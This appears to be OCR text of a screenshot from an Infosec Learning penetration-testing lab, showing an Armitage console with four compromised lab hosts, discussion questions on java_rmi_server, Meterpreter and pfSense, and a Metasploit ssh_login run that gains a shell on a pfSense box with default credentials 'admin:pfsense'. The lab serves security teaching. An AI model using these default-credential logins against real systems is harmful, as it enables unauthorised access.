 Menu
Scanning the Network on the LAN
All 4 machines should now be
compromised.
192.168.1.254
192.168.1.10
192.168.1.30
192.168.1.20
Note: Press the STOP button to
complete the lab.
Discussion Questions
1 What is a java_rmi_server attack?
2 What is Meterpreter?
3 What is the biggest vulnerability
of0 the pfSense firewall when first
installed?
Previous
Next
Console | Infosec Learning
lab.infoseclearning.com/console/7973751/3113
Internal Kali Scoring-sniff
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
Applications
Places
Leafpad
Sun 17:53
1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.254
192.168.1.10
192.168.1.30
192.168.1.20
SSH admin:pfse
@ CONCORD
Console X
Scan X
Scan X
Scan X
Scan X
exploit X
sh 1@1 X
auxiliary X
auxiliary X
ex
PASSWORD => pfsense
msf auxiliary(ssh_login) > set RHOSTS 192.168.1.254
RHOSTS => 192.168.1.254
msf auxiliary(ssh_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(ssh_login) > run -j
[*] Auxiliary module running as background job
[*] 192.168.1.254:22 SSH - Starting bruteforce
[+] 192.168.1.254:22 SSH - Success: 'admin:pfsense' ''
[*] Command shell session 5 opened (192.168.1.101:39417 -> 192.168.1.254:22) at 2026-06-07 17:52:39 -0400
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(ssh_login) >
*(Untitled)
File Edit Search Options Help
Ahmed Musawar
06/07/2026